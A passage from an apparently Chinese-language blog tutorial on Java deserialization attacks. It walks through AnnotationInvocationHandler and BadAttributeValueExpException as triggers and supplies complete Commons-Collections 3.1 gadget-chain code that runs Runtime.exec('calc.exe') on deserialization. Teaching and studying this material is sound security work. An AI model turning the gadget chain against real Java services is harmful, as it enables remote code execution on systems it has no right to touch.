<li><h4 id="AnnotationInvocationHandler"><a href="#AnnotationInvocationHandler" class="headerlink" title="AnnotationInvocationHandler"></a>AnnotationInvocationHandler</h4><p>例如在 Java 的低版本代码中存在如下的一个对象<br>注：在高版本的 1.8 JDK 往后的 JDK 中该类的代码已经被修改，而无法使用，因此如果你需要做这个实验的话，需要安装 1.8 的低版本 JDK，例如在 1.8 u60 中该代码可以被使用。</p>
<blockquote>
<p>sun.reflect.annotation.AnnotationInvocationHandler</p>
</blockquote>
<p><a href="http://hg.openjdk.java.net/jdk8u/jdk8u60/jdk/file/935758609767/src/share/classes/sun/reflect/annotation/AnnotationInvocationHandler.java" target="_blank" rel="noopener">openjdk 8u60 AnnotationInvocationHandler</a></p>
<p>其中 readObject 方法如下所示</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br></pre></td><td class="code"><pre><span class="line">    <span class="function"><span class="keyword">private</span> <span class="keyword">void</span> <span class="title">readObject</span><span class="params">(java.io.ObjectInputStream s)</span></span></span><br><span class="line"><span class="function">        <span class="keyword">throws</span> java.io.IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">    s.defaultReadObject();</span><br><span class="line"></span><br><span class="line">    <span class="comment">// Check to make sure that types have not evolved incompatibly</span></span><br><span class="line"></span><br><span class="line">    AnnotationType annotationType = <span class="keyword">null</span>;</span><br><span class="line">    <span class="keyword">try</span> &#123;</span><br><span class="line">        annotationType = AnnotationType.getInstance(type);</span><br><span class="line">    &#125; <span class="keyword">catch</span> (IllegalArgumentException e) &#123;</span><br><span class="line">        <span class="comment">// Class is no longer an annotation type; time to punch out</span></span><br><span class="line">        <span class="keyword">throw</span> <span class="keyword">new</span> java.io.InvalidObjectException(<span class="string">"Non-annotation type in annotation serial stream"</span>);</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    Map&lt;String, Class&lt;?&gt;&gt; memberTypes = annotationType.memberTypes();</span><br><span class="line"></span><br><span class="line">    <span class="comment">// If there are annotation members without values, that</span></span><br><span class="line">    <span class="comment">// situation is handled by the invoke method.</span></span><br><span class="line">    <span class="keyword">for</span> (Map.Entry&lt;String, Object&gt; memberValue : memberValues.entrySet()) &#123;</span><br><span class="line">        String name = memberValue.getKey();</span><br><span class="line">        Class&lt;?&gt; memberType = memberTypes.get(name);</span><br><span class="line">        <span class="keyword">if</span> (memberType != <span class="keyword">null</span>) &#123;  <span class="comment">// i.e. member still exists</span></span><br><span class="line">            Object value = memberValue.getValue();</span><br><span class="line">            <span class="keyword">if</span> (!(memberType.isInstance(value) ||</span><br><span class="line">                    value <span class="keyword">instanceof</span> ExceptionProxy)) &#123;</span><br><span class="line">                memberValue.setValue(</span><br><span class="line">                        <span class="keyword">new</span> AnnotationTypeMismatchExceptionProxy(</span><br><span class="line">                                value.getClass() + <span class="string">"["</span> + value + <span class="string">"]"</span>).setMember(</span><br><span class="line">                                annotationType.members().get(name)));</span><br><span class="line">            &#125;</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>让我们把目光转移到 memberValue.setValue() 这一行函数上,从我们的模拟漏洞类中，我们可以知道，如果我们可以让 memberValue.setValue()在触发的时候能够执行我们的恶意代码，那么我们的漏洞入侵就算成功了。那么去哪里寻找媒介呢，能够让 memberValue 在 setValue 的时候执行我们之前构造好的恶意代码呢？</p>
</li>
<li><h4 id="BadAttributeValueExpException"><a href="#BadAttributeValueExpException" class="headerlink" title="BadAttributeValueExpException"></a>BadAttributeValueExpException</h4><p>如果你当前的实验版本已经不支持 AnnotationInvocationHandler(高于 8u66 的都不支持),那么可以采用 BadAttributeValueExpException,这是一个在当前版本内都能利用的对象（jdk9u4 以下都有效果）。</p>
<p><a href="http://hg.openjdk.java.net/jdk9/jdk9/jdk/file/65464a307408/src/java.management/share/classes/javax/management/BadAttributeValueExpException.java" target="_blank" rel="noopener">BadAttributeValueExpException</a></p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">private</span> <span class="keyword">void</span> <span class="title">readObject</span><span class="params">(ObjectInputStream ois)</span> <span class="keyword">throws</span> IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">    ObjectInputStream.GetField gf = ois.readFields();</span><br><span class="line">    Object valObj = gf.get(<span class="string">"val"</span>, <span class="keyword">null</span>);</span><br><span class="line"></span><br><span class="line">    <span class="keyword">if</span> (valObj == <span class="keyword">null</span>) &#123;</span><br><span class="line">        val = <span class="keyword">null</span>;</span><br><span class="line">    &#125; <span class="keyword">else</span> <span class="keyword">if</span> (valObj <span class="keyword">instanceof</span> String) &#123;</span><br><span class="line">        val= valObj;</span><br><span class="line">    &#125; <span class="keyword">else</span> <span class="keyword">if</span> (System.getSecurityManager() == <span class="keyword">null</span></span><br><span class="line">            || valObj <span class="keyword">instanceof</span> Long</span><br><span class="line">            || valObj <span class="keyword">instanceof</span> Integer</span><br><span class="line">            || valObj <span class="keyword">instanceof</span> Float</span><br><span class="line">            || valObj <span class="keyword">instanceof</span> Double</span><br><span class="line">            || valObj <span class="keyword">instanceof</span> Byte</span><br><span class="line">            || valObj <span class="keyword">instanceof</span> Short</span><br><span class="line">            || valObj <span class="keyword">instanceof</span> Boolean) &#123;</span><br><span class="line">        val = valObj.toString();</span><br><span class="line">    &#125; <span class="keyword">else</span> &#123; <span class="comment">// the serialized object is from a version without JDK-8019292 fix</span></span><br><span class="line">        val = System.identityHashCode(valObj) + <span class="string">"@"</span> + valObj.getClass().getName();</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>BadAttributeValueExpException 的 readObject 里有一个 valObj.toString()的调用，如果我们能够让恶意对象在 Object.toString()的时候被调用，那么我们就能成功的利用了</p>
</li>
<li><h3 id="无良的媒介-用来构建恶意对象到触发对象的包装类"><a href="#无良的媒介-用来构建恶意对象到触发对象的包装类" class="headerlink" title="无良的媒介(用来构建恶意对象到触发对象的包装类)"></a>无良的媒介(用来构建恶意对象到触发对象的包装类)</h3><p>为了让我们的恶意对象，能够成功寄身在宿主中，我们还需要一系列的转换工具和调用过程。让我们以上文中提到的可以执行任意命令的 ChainedTransformer 类和 readObject 的时候会操作自身 memberValue 的 AnnotationInvocationHandler 类为目标，利用 Commons-collections 3.1 提供的工具类来进行包装。</p>
</li>
<li><h4 id="首先我们要观察宿主-AnnotationInvocationHandler"><a href="#首先我们要观察宿主-AnnotationInvocationHandler" class="headerlink" title="首先我们要观察宿主 AnnotationInvocationHandler"></a>首先我们要观察宿主 AnnotationInvocationHandler</h4><p><a href="http://hg.openjdk.java.net/jdk8u/jdk8u60/jdk/file/935758609767/src/share/classes/sun/reflect/annotation/AnnotationInvocationHandler.java" target="_blank" rel="noopener">AnnotationInvocationHandler</a></p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br></pre></td><td class="code"><pre><span class="line"><span class="class"><span class="keyword">class</span> <span class="title">AnnotationInvocationHandler</span> <span class="keyword">implements</span> <span class="title">InvocationHandler</span>, <span class="title">Serializable</span> </span>&#123;</span><br><span class="line">    <span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="keyword">long</span> serialVersionUID = <span class="number">6182022883658399397L</span>;</span><br><span class="line">    <span class="keyword">private</span> <span class="keyword">final</span> Class&lt;? extends Annotation&gt; type;</span><br><span class="line">    <span class="keyword">private</span> <span class="keyword">final</span> Map&lt;String, Object&gt; memberValues;</span><br><span class="line"></span><br><span class="line">    AnnotationInvocationHandler(Class&lt;? extends Annotation&gt; type, Map&lt;String, Object&gt; memberValues) &#123;</span><br><span class="line">        Class&lt;?&gt;[] superInterfaces = type.getInterfaces();</span><br><span class="line">        <span class="keyword">if</span> (!type.isAnnotation() ||</span><br><span class="line">                superInterfaces.length != <span class="number">1</span> ||</span><br><span class="line">                superInterfaces[<span class="number">0</span>] != java.lang.annotation.Annotation.class)</span><br><span class="line">            <span class="keyword">throw</span> <span class="keyword">new</span> AnnotationFormatError(<span class="string">"Attempt to create proxy for a non-annotation type."</span>);</span><br><span class="line">        <span class="keyword">this</span>.type = type;</span><br><span class="line">        <span class="keyword">this</span>.memberValues = memberValues;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="comment">/*</span></span><br><span class="line"><span class="comment">    * 此处省略无关代码...</span></span><br><span class="line"><span class="comment">    * */</span></span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">private</span> <span class="keyword">void</span> <span class="title">readObject</span><span class="params">(java.io.ObjectInputStream s)</span></span></span><br><span class="line"><span class="function">            <span class="keyword">throws</span> java.io.IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">        s.defaultReadObject();</span><br><span class="line"></span><br><span class="line">        <span class="comment">// Check to make sure that types have not evolved incompatibly</span></span><br><span class="line"></span><br><span class="line">        AnnotationType annotationType = <span class="keyword">null</span>;</span><br><span class="line">        <span class="keyword">try</span> &#123;</span><br><span class="line">            annotationType = AnnotationType.getInstance(type);</span><br><span class="line">        &#125; <span class="keyword">catch</span>(IllegalArgumentException e) &#123;</span><br><span class="line">            <span class="comment">// Class is no longer an annotation type; time to punch out</span></span><br><span class="line">            <span class="keyword">throw</span> <span class="keyword">new</span> java.io.InvalidObjectException(<span class="string">"Non-annotation type in annotation serial stream"</span>);</span><br><span class="line">        &#125;</span><br><span class="line"></span><br><span class="line">        Map&lt;String, Class&lt;?&gt;&gt; memberTypes = annotationType.memberTypes();</span><br><span class="line"></span><br><span class="line">        <span class="comment">// If there are annotation members without values, that</span></span><br><span class="line">        <span class="comment">// situation is handled by the invoke method.</span></span><br><span class="line">        <span class="keyword">for</span> (Map.Entry&lt;String, Object&gt; memberValue : memberValues.entrySet()) &#123;</span><br><span class="line">            String name = memberValue.getKey();</span><br><span class="line">            Class&lt;?&gt; memberType = memberTypes.get(name);</span><br><span class="line">            <span class="keyword">if</span> (memberType != <span class="keyword">null</span>) &#123;  <span class="comment">// i.e. member still exists</span></span><br><span class="line">                Object value = memberValue.getValue();</span><br><span class="line">                <span class="keyword">if</span> (!(memberType.isInstance(value) ||</span><br><span class="line">                        value <span class="keyword">instanceof</span> ExceptionProxy)) &#123;</span><br><span class="line">                    memberValue.setValue(</span><br><span class="line">                            <span class="keyword">new</span> AnnotationTypeMismatchExceptionProxy(</span><br><span class="line">                                    value.getClass() + <span class="string">"["</span> + value + <span class="string">"]"</span>).setMember(</span><br><span class="line">                                    annotationType.members().get(name)));</span><br><span class="line">                &#125;</span><br><span class="line">            &#125;</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>我们可以看到 AnnotationInvocationHandler 是一个 Serializable 且重写了 readObject 方法的类，并且在 readObject 方法中 遍历了自身中类型为 Map 的 memberValues 属性,并对其中的 Entry 对象执行 setValue 操作。</p>
<p>因此我们只需要</p>
<ol>
<li>寻找一个 Map 类,该类的特点是其中的 Entry 在 SetValue 的时候会执行额外的程序</li>
<li>将这个 Map 类作为参数构建一个 AnnotationInvocationHandler 对象，并序列化</li>
</ol>
<p>在进行包装之前，我们先来认识几个 Commons-collections 3.1 中的工具类</p>
<p><a href="https://git-wip-us.apache.org/repos/asf?p=commons-collections.git;a=blob_plain;f=src/java/org/apache/commons/collections/map/TransformedMap.java;h=a5ac310ce9c09e61d59458af8921a5a3324cf2cd;hb=326a1c172f5857709299bc77bd73402352214bbf" target="_blank" rel="noopener">TransformedMap</a></p>
<p>TransformedMap 是 Commons-collections 3.1 提供的一个工具类，用来包装一个 Map 对象，并且在该对象的 Entry 的 Key 或者 Value 进行改变的时候,对该 Key 和 Value 进行 Transformer 提供的转换操作</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">TransformedMapTest</span> </span>&#123;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> </span>&#123;</span><br><span class="line">        <span class="keyword">new</span> TransformedMapTest().run();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">run</span><span class="params">()</span></span>&#123;</span><br><span class="line">        Map map=<span class="keyword">new</span> HashMap();</span><br><span class="line">        map.put(<span class="string">"key"</span>,<span class="string">"value"</span>);</span><br><span class="line">        <span class="comment">//调用目标对象的toString方法</span></span><br><span class="line">        String command=<span class="string">"calc.exe"</span>;</span><br><span class="line">        <span class="keyword">final</span> String[] execArgs = <span class="keyword">new</span> String[] &#123; command &#125;;</span><br><span class="line">        <span class="keyword">final</span> Transformer[] transformers = <span class="keyword">new</span> Transformer[] &#123;</span><br><span class="line">                <span class="keyword">new</span> ConstantTransformer(Runtime.class),</span><br><span class="line">                <span class="keyword">new</span> InvokerTransformer(<span class="string">"getMethod"</span>, <span class="keyword">new</span> Class[] &#123;</span><br><span class="line">                        String.class, Class[].class &#125;, <span class="keyword">new</span> Object[] &#123;</span><br><span class="line">                        <span class="string">"getRuntime"</span>, <span class="keyword">new</span> Class[<span class="number">0</span>] &#125;),</span><br><span class="line">                <span class="keyword">new</span> InvokerTransformer(<span class="string">"invoke"</span>, <span class="keyword">new</span> Class[] &#123;</span><br><span class="line">                        Object.class, Object[].class &#125;, <span class="keyword">new</span> Object[] &#123;</span><br><span class="line">                        <span class="keyword">null</span>, <span class="keyword">new</span> Object[<span class="number">0</span>] &#125;),</span><br><span class="line">                <span class="keyword">new</span> InvokerTransformer(<span class="string">"exec"</span>,</span><br><span class="line">                        <span class="keyword">new</span> Class[] &#123; String.class &#125;, execArgs)</span><br><span class="line">        &#125;;</span><br><span class="line">        Transformer transformer=<span class="keyword">new</span> ChainedTransformer(transformers);</span><br><span class="line">        Map&lt;String, Object&gt; transformedMap=TransformedMap.decorate(map,<span class="keyword">null</span>,transformer);</span><br><span class="line">        <span class="keyword">for</span> (Map.Entry&lt;String,Object&gt; entry:transformedMap.entrySet())&#123;</span><br><span class="line">            entry.setValue(<span class="string">"anything"</span>);</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>以上代码,就会调用起我们的计算器。<br>由此可见，我们只需要把经过我们包装好的 transformedMap 对象作为 AnnotationInvocationHandler 的属性并序列化，我们就可以在反序列化的时候执行我们的恶意代码。</p>
<p>完整的代码如下(需要 jdk8u60 以下的版本)</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">CommonCollectionsPlayLoad</span> </span>&#123;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">        <span class="keyword">new</span> CommonCollectionsPlayLoad().run();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">run</span><span class="params">()</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">        deserialize(serialize(getObject()));</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="comment">//在此方法中返回恶意对象</span></span><br><span class="line">    <span class="function"><span class="keyword">public</span> Object <span class="title">getObject</span><span class="params">()</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">        <span class="comment">//构建恶意代码</span></span><br><span class="line">        String command=<span class="string">"calc.exe"</span>;</span><br><span class="line">        <span class="keyword">final</span> String[] execArgs = <span class="keyword">new</span> String[] &#123; command &#125;;</span><br><span class="line">        <span class="keyword">final</span> Transformer[] transformers = <span class="keyword">new</span> Transformer[] &#123;</span><br><span class="line">                <span class="keyword">new</span> ConstantTransformer(Runtime.class),</span><br><span class="line">                <span class="keyword">new</span> InvokerTransformer(<span class="string">"getMethod"</span>, <span class="keyword">new</span> Class[] &#123;</span><br><span class="line">                        String.class, Class[].class &#125;, <span class="keyword">new</span> Object[] &#123;</span><br><span class="line">                        <span class="string">"getRuntime"</span>, <span class="keyword">new</span> Class[<span class="number">0</span>] &#125;),</span><br><span class="line">                <span class="keyword">new</span> InvokerTransformer(<span class="string">"invoke"</span>, <span class="keyword">new</span> Class[] &#123;</span><br><span class="line">                        Object.class, Object[].class &#125;, <span class="keyword">new</span> Object[] &#123;</span><br><span class="line">                        <span class="keyword">null</span>, <span class="keyword">new</span> Object[<span class="number">0</span>] &#125;),</span><br><span class="line">                <span class="keyword">new</span> InvokerTransformer(<span class="string">"exec"</span>,</span><br><span class="line">                        <span class="keyword">new</span> Class[] &#123; String.class &#125;, execArgs)</span><br><span class="line">        &#125;;</span><br><span class="line">        Transformer transformer=<span class="keyword">new</span> ChainedTransformer(transformers);</span><br><span class="line"></span><br><span class="line">        <span class="comment">//将恶意代码包装到目标的 sun.reflect.annotation.AnnotationInvocationHandler 中</span></span><br><span class="line">        <span class="comment">/**</span></span><br><span class="line"><span class="comment">         * 构建一个 transformedMap ,</span></span><br><span class="line"><span class="comment">         * transformedMap的作用是包装一个Map对象,使得每一次在该Map中的Entry进行setValue的时候</span></span><br><span class="line"><span class="comment">         * 都会触发 transformer的transform()方法</span></span><br><span class="line"><span class="comment">         * */</span></span><br><span class="line">        Map transformedMap=TransformedMap.decorate(<span class="keyword">new</span> HashedMap(),<span class="keyword">null</span>,transformer);</span><br><span class="line">        <span class="comment">//由于AnnotationInvocationHandler无法直接访问,因此使用反射的方式来构建对象</span></span><br><span class="line">        <span class="keyword">final</span> Constructor&lt;?&gt; constructor = Class.forName(<span class="string">"sun.reflect.annotation.AnnotationInvocationHandler"</span>).getDeclaredConstructors()[<span class="number">0</span>];</span><br><span class="line">        constructor.setAccessible(<span class="keyword">true</span>);</span><br><span class="line">        <span class="keyword">return</span> constructor.newInstance(Override.class, transformedMap);</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">public</span> <span class="keyword">byte</span>[] serialize(<span class="keyword">final</span> Object obj) <span class="keyword">throws</span> IOException &#123;</span><br><span class="line">        ByteArrayOutputStream out = <span class="keyword">new</span> ByteArrayOutputStream();</span><br><span class="line">        ObjectOutputStream objOut = <span class="keyword">new</span> ObjectOutputStream(out);</span><br><span class="line">        objOut.writeObject(obj);</span><br><span class="line">        <span class="keyword">return</span> out.toByteArray();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span> Object <span class="title">deserialize</span><span class="params">(<span class="keyword">final</span> <span class="keyword">byte</span>[] serialized)</span> <span class="keyword">throws</span> IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">        ByteArrayInputStream in = <span class="keyword">new</span> ByteArrayInputStream(serialized);</span><br><span class="line">        ObjectInputStream objIn = <span class="keyword">new</span> ObjectInputStream(in);</span><br><span class="line">        <span class="keyword">return</span> objIn.readObject();</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
</li>
<li><h4 id="另一个可以使用的宿主-BadAttributeValueExpException"><a href="#另一个可以使用的宿主-BadAttributeValueExpException" class="headerlink" title="另一个可以使用的宿主 BadAttributeValueExpException"></a>另一个可以使用的宿主 BadAttributeValueExpException</h4><p>由于在本文写作的当下,大部分的 Jdk 版本已经高于 8u66,因此 AnnotationInvocationHandler 类已经去除了 setValue 的方法,而导致无法使用，因此大家可以采用 BadAttributeValueExpException 进行实验</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">BadAttributeValueExpException</span> <span class="keyword">extends</span> <span class="title">Exception</span>   </span>&#123;</span><br><span class="line"></span><br><span class="line">    <span class="comment">/* Serial version */</span></span><br><span class="line">    <span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="keyword">long</span> serialVersionUID = -<span class="number">3105272988410493376L</span>;</span><br><span class="line"></span><br><span class="line">    <span class="comment">/**</span></span><br><span class="line"><span class="comment">     * <span class="doctag">@serial</span> A string representation of the attribute that originated this exception.</span></span><br><span class="line"><span class="comment">     * for example, the string value can be the return of &#123;<span class="doctag">@code</span> attribute.toString()&#125;</span></span><br><span class="line"><span class="comment">     */</span></span><br><span class="line">    <span class="keyword">private</span> Object val;</span><br><span class="line"></span><br><span class="line">    <span class="comment">/**</span></span><br><span class="line"><span class="comment">     * Constructs a BadAttributeValueExpException using the specified Object to</span></span><br><span class="line"><span class="comment">     * create the toString() value.</span></span><br><span class="line"><span class="comment">     *</span></span><br><span class="line"><span class="comment">     * <span class="doctag">@param</span> val the inappropriate value.</span></span><br><span class="line"><span class="comment">     */</span></span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="title">BadAttributeValueExpException</span> <span class="params">(Object val)</span> </span>&#123;</span><br><span class="line">        <span class="keyword">this</span>.val = val == <span class="keyword">null</span> ? <span class="keyword">null</span> : val.toString();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="comment">/**</span></span><br><span class="line"><span class="comment">     * Returns the string representing the object.</span></span><br><span class="line"><span class="comment">     */</span></span><br><span class="line">    <span class="function"><span class="keyword">public</span> String <span class="title">toString</span><span class="params">()</span>  </span>&#123;</span><br><span class="line">        <span class="keyword">return</span> <span class="string">"BadAttributeValueException: "</span> + val;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">private</span> <span class="keyword">void</span> <span class="title">readObject</span><span class="params">(ObjectInputStream ois)</span> <span class="keyword">throws</span> IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">        ObjectInputStream.GetField gf = ois.readFields();</span><br><span class="line">        Object valObj = gf.get(<span class="string">"val"</span>, <span class="keyword">null</span>);</span><br><span class="line"></span><br><span class="line">        <span class="keyword">if</span> (valObj == <span class="keyword">null</span>) &#123;</span><br><span class="line">            val = <span class="keyword">null</span>;</span><br><span class="line">        &#125; <span class="keyword">else</span> <span class="keyword">if</span> (valObj <span class="keyword">instanceof</span> String) &#123;</span><br><span class="line">            val= valObj;</span><br><span class="line">        &#125; <span class="keyword">else</span> <span class="keyword">if</span> (System.getSecurityManager() == <span class="keyword">null</span></span><br><span class="line">                || valObj <span class="keyword">instanceof</span> Long</span><br><span class="line">                || valObj <span class="keyword">instanceof</span> Integer</span><br><span class="line">                || valObj <span class="keyword">instanceof</span> Float</span><br><span class="line">                || valObj <span class="keyword">instanceof</span> Double</span><br><span class="line">                || valObj <span class="keyword">instanceof</span> Byte</span><br><span class="line">                || valObj <span class="keyword">instanceof</span> Short</span><br><span class="line">                || valObj <span class="keyword">instanceof</span> Boolean) &#123;</span><br><span class="line">            val = valObj.toString();</span><br><span class="line">        &#125; <span class="keyword">else</span> &#123; <span class="comment">// the serialized object is from a version without JDK-8019292 fix</span></span><br><span class="line">            val = System.identityHashCode(valObj) + <span class="string">"@"</span> + valObj.getClass().getName();</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>BadAttributeValueExpException 与 AnnotationInvocationHandler 利用的原理相同，但是在处理转换的工具上略有不同。接下来我们先分析 BadAttributeValueExpException 的突破口，以及利用该突破口的工具</p>
<p><strong>突破口</strong></p>
<p>观察 BadAttributeValueExpException 的 readObejct 方法，其中在<code>System.getSecurityManager() == null</code>条件满足的时候,会调用 <code>valObj.toString()</code>,从攻击思路上看，其他的条件都是无法满足的。因此<code>valObj.toString()</code>就成为了我们的突破口。我们要找到一个合适的工具在<code>toString()</code>方法被调用的时候会触发我们的恶意代码。</p>
<p><strong>媒介工具介绍</strong></p>
<p>此时媒介工具我们依然采用 Commons-collections 3.1 提供的类</p>
<p><a href="https://git-wip-us.apache.org/repos/asf?p=commons-collections.git;a=blob;f=src/java/org/apache/commons/collections/map/LazyMap.java;h=b07d46ff7bdf88728ea1c74accab6cf771c98531;hb=326a1c172f5857709299bc77bd73402352214bbf" target="_blank" rel="noopener">LazyMap</a></p>
